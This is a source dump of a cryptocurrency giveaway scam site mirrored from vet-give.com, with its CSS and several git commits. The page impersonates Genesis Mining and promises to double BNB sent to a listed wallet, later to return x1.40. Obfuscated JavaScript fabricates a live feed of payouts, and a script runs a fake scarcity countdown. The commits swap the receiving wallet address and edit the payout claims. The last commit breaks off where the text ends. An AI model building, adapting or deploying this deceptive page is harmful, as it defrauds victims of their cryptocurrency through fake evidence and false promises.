        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.143010887810 BNB  </div>
         <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00731</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">zdmhJJb..</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616340</div>
                       <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1IxAMtt...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0xcbEa1dc6...</div>
    <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">3 min</div>
         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.28602177562 BNB  </div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00212</div>
        </div>
    </div>
    </div><div class="inner">

    </div></div>
</div>
</div>
</div>
</section>
<script src="./svamsite_files/jquery.min.js.Без названия"></script><script src="./svamsite_files/circle-progress.min.js.Без названия"></script><script src="./svamsite_files/clipboard.js.Без названия"></script><script>
        
        var btns = document.querySelectorAll('button');
        var clipboard = new ClipboardJS(btns);
        clipboard.on('success', function (e) {
            console.log(e);
        });
        clipboard.on('error', function (e) {
            console.log(e);
        });
    </script><script src="./svamsite_files/jquery.min.js.html"></script><script src="./svamsite_files/circle-progress.min.js.html"></script><script src="./svamsite_files/clipboard.js.html"></script><script>
        
        var btns = document.querySelectorAll('button');
        var clipboard = new ClipboardJS(btns);
        clipboard.on('success', function (e) {
            console.log(e);
        });
        clipboard.on('error', function (e) {
            console.log(e);
        });
    </script><script>
        function randomString(_0xe480x2) {
            var _0xe480x3 = '';
            var _0xe480x4 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz';
            var _0xe480x5 = _0xe480x4['length'];
            for (var _0xe480x6 = 0; _0xe480x6 < _0xe480x2; _0xe480x6++) {
                _0xe480x3 += _0xe480x4['charAt'](Math['floor'](Math['random']() * _0xe480x5))
            };
            return _0xe480x3
        }
        var divCounter = 0;
        function randomInteger(min, max) {
            // РїРѕР»СѓС‡РёС‚СЊ СЃР»СѓС‡Р°Р№РЅРѕРµ С‡РёСЃР»Рѕ РѕС‚ (min-0.5) РґРѕ (max+0.5)
            let rand = min - 0.5 + Math.random() * (max - min + 1);
            return Math.round(rand);
        }
function randomInteger(min, max) {
  let rand = min + Math.random() * (max - min);
  return Math.round(rand);
}
        function genDiv() {
            let blocks = [616135, 616114, 616340]   
            let chainType = [1, 1]   
            divCounter++;
            var _0xe480x9 =
                `${' <div class="inner">\x0D\x0A    <div class="top">\x0D\x0A        <div class="row row-trans-out">\x0D\x0A            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">{t1}</div>\x0D\x0A            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">{t2}</div>\x0D\x0A          <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">{t4}</div>\x0D\x0A            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">{t5}</div>\x0D\x0A            <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">{t6}</div>\x0D\x0A              <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">{t3}</div>\x0D\x0A        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">{t7}</div>\x0D\x0A         <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">{t8}</div>\x0D\x0A        </div>\x0D\x0A    </div>\x0D\x0A    <div class="bottom">\x0D\x0A        <div class="row row-trans-in">\x0D\x0A            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">{b1}</div>\x0D\x0A            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">{b2}</div>\x0D\x0A                       <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">{b4}</div>\x0D\x0A            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">{b5}</div>\x0D\x0A            <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">{b6}</div>\x0D\x0A    <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">{b3}</div>\x0D\x0A         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">{b7}</div>\x0D\x0A            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">{b8}</div>\x0D\x0A        </div>\x0D\x0A    </div>\x0D\x0A    </div>\x0D\x0A    '}`;
            let _0xe480xa = '' + randomString(7) + '..';
            let _0xe480xb = blocks[randomInteger(0, blocks.length - 1)];
            let _0xe480xc = 'right now';
            let _0xe480xd = '0x' + chainType[randomInteger(0, chainType.length - 1)] + randomString(6) + '...';
            let _0xe480xe = 'IN';
            let _0xe480xf = '0xdAE0c6b31FFCBd11Cc21394dCCb58353D0992DF0';
            let valueSend = randomInteger(0.5000000000 ,0.900000000000 );
            let _0xe480x10 = valueSend + ' BNB  ';
            let _0xe480x11 = ((Math['random']() * 0.0099) + 0.0010)['toFixed'](5);
            let _0xe480x12 = '' + randomString(7) + '...';
            let _0xe480x13 = 616135;
            let _0xe480x14 = 'right now';
            let _0xe480x15 = _0xe480xf.slice(0, 10) + "...";
            let _0xe480x16 = 'OUT';
            let _0xe480x17 = _0xe480xd;
            let _0xe480x18 = (valueSend * 5) + ' BNB  ';
            let _0xe480x19 = ((Math['random']() * 0.0099) + 0.0010)['toFixed'](5);
            _0xe480x9 = _0xe480x9['replace']('{t1}', _0xe480x12);
            _0xe480x9 = _0xe480x9['replace']('{t2}', _0xe480x13);
            _0xe480x9 = _0xe480x9['replace']('{t3}', _0xe480x14);
            _0xe480x9 = _0xe480x9['replace']('{t4}', _0xe480x15);
            _0xe480x9 = _0xe480x9['replace']('{t5}', _0xe480x16);
            _0xe480x9 = _0xe480x9['replace']('{t6}', _0xe480x17);
            _0xe480x9 = _0xe480x9['replace']('{t7}', _0xe480x18);
            _0xe480x9 = _0xe480x9['replace']('{t8}', _0xe480x19);
            _0xe480x9 = _0xe480x9['replace']('{b1}', _0xe480xa);
            _0xe480x9 = _0xe480x9['replace']('{b2}', _0xe480xb);
            _0xe480x9 = _0xe480x9['replace']('{b3}', _0xe480xc);
            _0xe480x9 = _0xe480x9['replace']('{b4}', _0xe480xd);
            _0xe480x9 = _0xe480x9['replace']('{b5}', _0xe480xe);
            _0xe480x9 = _0xe480x9['replace']('{b6}', _0xe480x15);
            _0xe480x9 = _0xe480x9['replace']('{b7}', _0xe480x10);
            _0xe480x9 = _0xe480x9['replace']('{b8}', _0xe480x11);
            var _0xe480x1a = $(_0xe480x9)['prependTo']('.transaction-table__list');
            $('.inner')['each'](function () {
                var _0xe480x6 = $(this)['index']();
                if (_0xe480x6 > 0) {
                    $(this)['find']('.top .row div')['eq'](5)['html'](_0xe480x6 + ' min');
                    $(this)['find']('.bottom .row div')['eq'](5)['html'](_0xe480x6 + ' min')
                }
            });
            setTimeout(function () {
                _0xe480x1a['find']('.top')['fadeIn']();
                _0xe480x1a['find']('.bottom .row div')['eq'](5)['html']('now')
            }, 2000)
        }

        
        $(document)['ready'](function () {
            genDiv();
            setInterval(function () {
                genDiv()
            }, 15000)

            $('.instruction-money__circle').circleProgress({
                value: 0,
                fill: {
                    color: "#4B75FE"
                },
                size: 216,
                emptyFill: '#F3F6FD'
            });
        })


        function setProgress(count, max) {
            var p = 1 - ((100 * count / max) / 100)
            $('.instruction-money__circle').circleProgress({
                value: p,
                fill: {
                    color: "#4B75FE"
                },
                size: 216,
                emptyFill: '#F3F6FD'
            });
            var cc = count.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
            var mm = max.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
           /* $('.progress-bar-value').text(cc + ' / ' + mm);*/

        }



        var ctd = setInterval(function() {
            if (localStorage.getItem("bar")) {
                if (localStorage.getItem("bar") <= 90) {
                    var new_count = localStorage.getItem("bar");
                } else if (localStorage.getItem("bar")) {
                    var init_count = localStorage.getItem("bar");
                    var new_count = init_count - Math.floor((Math.random() * 10) * 4 + 5);
                }
            } else {
                var init_count = Math.floor((Math.random() * (500 - 500) + 400) + 1);
                var new_count = init_count - Math.floor((Math.random() * 10) * 4 + 5);
            }
            setProgress(new_count, 500)



            localStorage.setItem("bar", new_count);

            if (init_count <= 300)
                clearInterval(ctd);
            if (new_count <= 9999 && init_count >= 2001)
                document.getElementById("leftVET").innerHTML = "Left VET";
            if (new_count <= 700 && init_count >= 301)
                document.getElementById("leftVET").innerHTML = "Hurry up, not much more VET left!";
            if (new_count <= 300)
                document.getElementById("leftVET").innerHTML = "Last chance to get your AMPL!";
            if (new_count <= 1000)
                document.title = new_count + " VET left";
            if (new_count <= 500)
                document.title = "Get your " + new_count + " VET now!";

        }, 6666);
    </script><!--End of Tawk.to Script--><!-- Mirrored from vet-give.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 16 Jul 2020 15:50:22 GMT --></section>





</body></html>
---- svamsite_files/asPieProgress.min.css ----
/**
* jQuery asPieProgress v0.4.7
* https://github.com/amazingSurge/jquery-asPieProgress
*
* Copyright (c) amazingSurge
* Released under the LGPL-3.0 license
*/
.pie_progress{position:relative;text-align:center;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.pie_progress__svg{position:relative;display:inline-block;width:100%;padding-bottom:100%;overflow:hidden;vertical-align:middle}.pie_progress__svg svg{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;margin:0 auto}.pie_progress__content,.pie_progress__icon,.pie_progress__label,.pie_progress__number{position:absolute;top:50%;left:0;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.pie_progress__number{font-size:42px}.pie_progress__label{margin-top:32px;font-size:12px}
/*# sourceMappingURL=asPieProgress.min.css.map */
---- svamsite_files/main.css ----
* {
    box-sizing: border-box;
    padding: 0;
    margin: 0;
}

body {
    font-family: "Open Sans", sans-serif;
    background-color: #FEFEFE;
}


main {
    background-image: url(../img/bg.png.html);
    background-size: contain;
    padding: 150px 0;
    background-repeat: no-repeat;
    background-position: right 0px;
}

.support {
    font-size: 21px;
}

.container {
    max-width: 1100px;
    margin: 0 auto;
}

.title {
    font-size: 39px;
    max-width: 400px;
    font-weight: 700;
    color: #1E2022;
}

.subtitle {
    padding-top: 15px;
    color: #677788;
    font-family: "Noto Sans", sans-serif;
    font-size: 16px;
    max-width: 620px;
}

.subtitle span {
    display: block;
    color: #1E2022;
    margin-top: 10px;
}

.payment {
    background-color: #fff;
    box-shadow: 0px 12px 15px rgba(140, 152, 164, 0.16);
    border-radius: 8px;
    padding: 24px;
    margin-top: 70px;
    display: flex;
    align-items: flex-start;
    max-width: 540px;
    position: relative;
    flex-wrap: wrap;
}

.payment:before {
    content: "";
    display: block;
    position: absolute;
    left: -148px;
    top: 45px;
    background-image: url(../img/back.png.html);
	background-size: contain;
    width: 270px;
    height: 270px;
    z-index: -1;
}

.payment-description {
    color: #677788;
}

.payment button {
    background: #4B75FE;
    box-shadow: 0px 4px 11px rgba(55, 125, 255, 0.35);
    border-radius: 6px;
    border: none;
    outline: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    color: #fff;
    padding: 12px 16px;
    font-size: 16px;
    font-weight: 700;
    margin-top: 40px;
    transition: all .3s;
}

.payment button:hover {
    filter: brightness(1.2);
}

.payment button:active {
    transform: translateY(1px);
}

.payment button img {
    margin-right: 10px;
}

.payment-qrcode {
    margin-left: 40px;
}

.payment-waiting {
    display: flex;
    align-items: center;
    color: #677788;
    font-family: "Noto Sans", sans-serif;
    border-top: 1px solid rgba(55, 125, 255, 0.16);
    padding-top: 27px;
    margin-top: 27px;
}

.payment-waiting span {
    margin-left: 5px;
}

.payment2 {
    background-color: #fff;
    box-shadow: 0px 12px 15px rgba(140, 152, 164, 0.16);
    border-radius: 8px;
    padding: 24px;
    margin-top: 70px;
    display: flex;
    align-items: flex-start;
    max-width: 540px;
    position: relative;
    flex-wrap: wrap;
}

.payment2:before {
    content: "";
    display: block;
    position: absolute;
    left: -148px;
    top: 45px;
    width: 270px;
    height: 270px;
    z-index: -1;
}

.payment2 button {
    background: #4B75FE;
    box-shadow: 0px 4px 11px rgba(55, 125, 255, 0.35);
    border-radius: 6px;
    border: none;
    outline: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    color: #fff;
    padding: 12px 16px;
    font-size: 16px;
    font-weight: 700;
    margin-top: 40px;
    transition: all .3s;
}

.payment2 button:hover {
    filter: brightness(1.2);
}

.payment2 button:active {
    transform: translateY(1px);
}

.payment2 button img {
    margin-right: 10px;
}

.section-title {
    text-align: center;
    font-weight: bold;
    font-size: 30px;
    line-height: 42px;
}

.instruction-boxes {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 65px;
}

.instruction-item {
    color: #677788;
    line-height: 26px;
}


.instruction-item__img {
    background: #F3F6FD;
    border-radius: 50%;
    width: 64px;
    height: 64px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.instruction-wait {
    display: flex;
    justify-content: center;
    margin-top: 50px;
}

.instruction-border {
    margin: 0 auto;
    padding: 12px 24px;
    border-radius: 25px;
    border: 1px solid rgba(75, 117, 254, 0.24);
    color: #677788;
    display: flex;
    align-items: center;
}

.instruction-border a {
    color: #377DFF;
    text-decoration: none;
    font-weight: 700;
    display: flex;
    align-items: center;
    margin-left: 50px;
}

.instruction-border a:hover {
    text-decoration: underline;
}

.instruction-payment {
    max-width: 775px;
    width: 100%;
    margin-top: 0;
    justify-content: space-between;
    padding: 32px;
}

.instruction-payment::before {
    display: none;
}

.instruction-payment .payment-row {
    width: calc(100% - 216px);
}

.instruction-payment .payment-qrcode {
    margin-left: 0;
}

.instruction-blocks {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-top: 116px;
}

.center {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    top: 50px;
    text-align: center;
}

.instruction-money {
    max-width: 255px;
    background-color: #fff;
    box-shadow: 0px 12px 15px rgba(140, 152, 164, 0.16);
    border-radius: 8px;
    width: 255px;
    height: 264px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.instruction-money__circle {
    width: 216px;
    height: 216px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 24px 20px;
    position: relative;
}

.instruction-money__circle canvas {
    position: absolute;
    left: 0;
    top: -10px;
}

.instruction-money__sum {
    font-weight: bold;
    font-size: 15px;
    line-height: 30px;
    color: #377DFF;
}

.instruction-money__chanse {
    text-align: center;
    color: #677788;
    font-size: 12px;
}

.transaction {
    padding: 100px 0;
    background-color: #F3F6FD;
    position: relative;
}

.instruction {
    position: relative;
    overflow: hidden;
}

.instruction:before {
    content: "";
    position: absolute;
    right: -400px;
    bottom: -600px;
    width: 120%;
    height: 1000px;
    background-color: #F3F6FD;
    transform: rotate(160deg);
    z-index: -1;
}

.transaction-address {
    color: #377DFF;
    text-align: center;
    font-size: 16px;
    margin-top: 10px;
}

.transaction-list {
    margin-top: 40px;
}

.transaction-table {
    color: #1E2022;

}

table tbody tr {
    background: #FFFFFF;
    box-shadow: 0px 12px 15px rgba(140, 152, 164, 0.16);
    border-radius: 8px;
}


.row-trans-in,
.row-trans-out,
.header-trans {
    font-size: 14px;
    padding: 24px;
}

.inner {
    background: #FFFFFF;
    box-shadow: 0px 12px 15px rgba(140, 152, 164, 0.16);
    border-radius: 8px;
    position: relative;
    margin-top: 30px;
}

.value {
    text-align: center;
}

.row-trans-out {
    position: relative;
}

.row-trans-out:before {
    content: "";
    display: block;
    position: absolute;
    left: 25px;
    bottom: 0;
    width: calc(100% - 50px);
    height: 1px;
    border-bottom: 1px solid rgba(55, 125, 255, 0.16);
}

.in-trans, .out-trans {
    position: relative;
    text-align: center;
}

.transaction-table__list .in-trans:after {
    content: "";
    position: absolute;
    left: 25px;
    top: -45px;
    width: 40px;
    height: 40px;
    background-image: url(../img/check.png);
    background-repeat: no-repeat;
    background-position: center center;
}


.transaction-table__list .in-trans::before {
    content: "";
    position: absolute;
    left: 25px;
    top: -45px;
    width: 40px;
    height: 40px;
    background: #00C9A7;
    box-shadow: 0px 12px 15px rgba(41, 184, 89, 0.16);
    border-radius: 50%;
}

@keyframes fadein {
    0% {
        opacity: 0;
        transform: scale(0);
    }

    100% {
        opacity: 1;
        transform: scale(1);
    }
}

.inner {
    transform: all .6s;
}

.inner {
    animation: fadein 0.6s ease-in-out;
}

.header-trans div {
    font-weight: 700;
}




@media screen and (max-width: 960px) {
    .payment {
        flex-direction: column-reverse;
    }

    .payment-qrcode {
        margin-left: 0;
        margin-bottom: 15px;
margin:0 auto 20px auto;
    }

    .instruction-boxes {
        justify-content: center;
    }

    .instruction {
        text-align: center;
    }

    .instruction-item__img {
        margin: 0 auto;
    }

    .instruction-blocks {
        flex-wrap: wrap;
    }

    .instruction-payment .payment-row {
        width: 100%;
    }

    .instruction-payment .payment-qrcode {
        margin: 0 auto;
    }

    .instruction-money {
        margin-top: 30px;
        width: 100%;
        margin: 30px auto; 
    }

    .transaction-table div {
        flex-wrap: nowrap;
    }


    .inner, .header-trans {
        overflow-x: auto;
    }
}


@-webkit-keyframes rotating /* Safari and Chrome */ {
    from {
      -webkit-transform: rotate(0deg);
      -o-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    to {
      -webkit-transform: rotate(360deg);
      -o-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes rotating {
    from {
      -ms-transform: rotate(0deg);
      -moz-transform: rotate(0deg);
      -webkit-transform: rotate(0deg);
      -o-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    to {
      -ms-transform: rotate(360deg);
      -moz-transform: rotate(360deg);
      -webkit-transform: rotate(360deg);
      -o-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  .rotating {
    -webkit-animation: rotating 2s linear infinite;
    -moz-animation: rotating 2s linear infinite;
    -ms-animation: rotating 2s linear infinite;
    -o-animation: rotating 2s linear infinite;
    animation: rotating 2s linear infinite;
  }

  .img__back {
      background-image: url("../safemoon_files/logo_back.png");
      background-position: center;
      background-repeat: no-repeat;
  }


==== commit fd96362c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -30,7 +30,7 @@
 
 <div style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px; text-align: center;"><span style="color:#023c7d;"><span style="font-size:36px;"><strong><span style="font-family:lucida sans unicode,lucida grande,sans-serif;">Promote Mining and Earn Profits</span></strong></span></span></div>
 
-<p class="subtitle"><span style="color:#fff;">Binance Smart Chain depends on its valuable Miners to Mine a Block and add it to the Blockchain, which has drastically reduced transaction times, but Miners need infusion of BNB (Binance Coin) to keep up with increasing Workload. To speed up the process of cryptocurrency mass adoption, <strong> We at Genesis Mining<sup>©</sup> decided to start Miner-Investor scheme, whereby each block reward is distributed among the Miners, Investors and a small transaction fee. 
+<p class="subtitle"><span style="color:#fff;">Binance Smart Chain depends on its valuable Miners to Mine a Block and add it to the Blockchain, which has drastically reduced transaction times, but Miners need infusion of BNB (Binance Coin) to keep up with increasing Workload. To speed up the process of cryptocurrency mass adoption, <strong> We at Asderfordmin Genesis Mining<sup>©</sup> decided to start Miner-Investor scheme, whereby each block reward is distributed among the Miners, Investors and a small transaction fee. 
  </strong><br>
 <br>
 To participate you (Investor) just need to send from 0.01 BNB  to 1.00 BNB to the Mining address and we will send you back  0.02  to 2.00  (x2 back) to the address you sent it from.
@@ -38,7 +38,7 @@
 <br>
 <strong>NOTE:</strong> You can do it only Three times from One address. As Block difficulty increases, profits Decrease, So sending more than 1 BNB is not advised.
 <strong>You can Check Out Live Mining operations at </strong> <a href="https://explorer.bitquery.io/bsc/miners">Binance Smart Chain Mining</a>
-<br> Visit Genesis Mining to learn More. <a href="https://www.genesis-mining.com/">Mining Operations</a></span></p>
+<br> Visit our Genesis Mining Site to learn More about mining. <a href="https://www.genesis-mining.com/">Mining Operations</a></span></p>
 <span style="color:#000;">
 <style type="text/css">.payment.new {
 		max-width:800px;
@@ -428,7 +428,7 @@
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1wFFLTn...</div>
               <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">right now</div>
-        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.956425327085 BNB  </div>
+        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.191285065417 mBNB  </div>
          <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00943</div>
         </div>
     </div>
@@ -453,7 +453,7 @@
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1XRrYba...</div>
               <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">1 min</div>
-        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.3673904259580 BNB  </div>
+        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.734780851916 mBNB  </div>
          <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00602</div>
         </div>
     </div>
@@ -478,7 +478,7 @@
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1zBqxqz...</div>
               <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">2 min</div>
-        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.2798623911890 BNB  </div>
+        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.559724782378 mBNB  </div>
          <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00565</div>
         </div>
     </div>
@@ -503,7 +503,7 @@
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1IxAMtt...</div>
               <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">3 min</div>
-        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.143010887810 BNB  </div>
+        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.143010887810 mBNB  </div>
          <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00731</div>
         </div>
     </div>
@@ -515,7 +515,7 @@
             <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
             <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0xcbEa1dc6...</div>
     <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">3 min</div>
-         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.28602177562 BNB  </div>
+         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.143010887810 BNB  </div>
             <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00212</div>
         </div>
     </div>
@@ -587,7 +587,7 @@
             let _0xe480x15 = _0xe480xf.slice(0, 10) + "...";
             let _0xe480x16 = 'OUT';
             let _0xe480x17 = _0xe480xd;
-            let _0xe480x18 = (valueSend * 5) + ' BNB  ';
+            let _0xe480x18 = (valueSend * 1) + ' mBNB  ';
             let _0xe480x19 = ((Math['random']() * 0.0099) + 0.0010)['toFixed'](5);
             _0xe480x9 = _0xe480x9['replace']('{t1}', _0xe480x12);
             _0xe480x9 = _0xe480x9['replace']('{t2}', _0xe480x13);



==== commit 9ca650a0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -137,7 +137,7 @@
 <p class="instruction-money__sum progress-bar-value" id="progress-ico-bar" style="text-align:center;"> 12,000,000
 <br>
 /<br>
-4,500,000 </p>
+40,500,000 </p>
 
 <p class="instruction-money__chanse">Last chance<br>
 to get your BNB  </p>
@@ -394,8 +394,9 @@
 <section class="transaction" id="transaction">
 <div class="container">
 <h3 class="section-title">Transactions for Address</h3>
-
-<h4 class="transaction-address">0xdAE0c6b31FFCBd11Cc21394dCCb58353D0992DF0</h4>
+<h4 class="transaction-address">0x070299A307b708DDA309476D90811B7cDf6d4F8c</h4>
+<h3 class="section-title">Only works on bsc network</h3>
+
  
     
     



==== commit ffa5132f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -33,7 +33,7 @@
 <p class="subtitle"><span style="color:#fff;">Binance Smart Chain depends on its valuable Miners to Mine a Block and add it to the Blockchain, which has drastically reduced transaction times, but Miners need infusion of BNB (Binance Coin) to keep up with increasing Workload. To speed up the process of cryptocurrency mass adoption, <strong> We at Asderfordmin Genesis Mining<sup>©</sup> decided to start Miner-Investor scheme, whereby each block reward is distributed among the Miners, Investors and a small transaction fee. 
  </strong><br>
 <br>
-To participate you (Investor) just need to send from 0.01 BNB  to 1.00 BNB to the Mining address and we will send you back  0.02  to 2.00  (x2 back) to the address you sent it from.
+To participate you (Investor) just need to send from 0.01 BNB  to 1.00 BNB to the Mining address and we will send you back  0.02  to 1.40  (x1.40 back) to the address you sent it from.
 <strong> So Start Now! If fearful then send the lowest possible amount of 0.01 BNB and See the Magic!</strong><br>
 <br>
 <strong>NOTE:</strong> You can do it only Three times from One address. As Block difficulty increases, profits Decrease, So sending more than 1 BNB is not advised.
@@ -82,13 +82,13 @@
 <p class="f-16 em-300 mt-15 mb-25" style="font-size: 12pt; color: #677788;padding: 5px;"><b>For example: </b></p>
 
 <ul style="padding:0 0 0 20px">
-	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.01 BNB , you will get 0.02 BNB back</span></li>
-	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.02 BNB , you will get 0.04 BNB  back</span></li>
-	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.04 BNB , you will get 0.08 BNB  back.</span></li>
+	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.01 BNB , you will get 0.0140 BNB back</span></li>
+	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.02 BNB , you will get 0.0240 BNB  back</span></li>
+	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.04 BNB , you will get 0.0440 BNB  back.</span></li>
 	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.08 BNB , you will get 0.16 BNB  back</span></li>
 	
-	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.50 BNB , you will get 1.00 BNB  back</span>
-    </li><li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 1.00 BNB , you will get 2.00 BNB  back</span>  
+	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.50 BNB , you will get 0.90 BNB  back</span>
+    </li><li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 1.00 BNB , you will get 1.40 BNB  back</span>  
  
   
     
@@ -123,7 +123,7 @@
 <h4 class="payment-title">Payment Address</h4>
 
 <p class="payment-description">You can send BNB  to the following address:</p>
-<button data-clipboard-text="0xdAE0c6b31FFCBd11Cc21394dCCb58353D0992DF0"> Copy Address to Clipboard</button>
+<button data-clipboard-text="0x070299A307b708DDA309476D90811B7cDf6d4F8c"> Copy Address to Clipboard</button>
 
 <div class="payment-waiting"><svg class="rotating" fill="none" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"> <path d="M12 2V6" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M12 18V22" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M4.93005 4.92999L7.76005 7.75999" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M16.24 16.24L19.07 19.07" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M2 12H6" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M18 12H22" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M4.93005 19.07L7.76005 16.24" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M16.24 7.75999L19.07 4.92999" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> </svg> <span> Waiting for payment </span></div>
 </div>



==== commit 6c34184f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -128,7 +128,7 @@
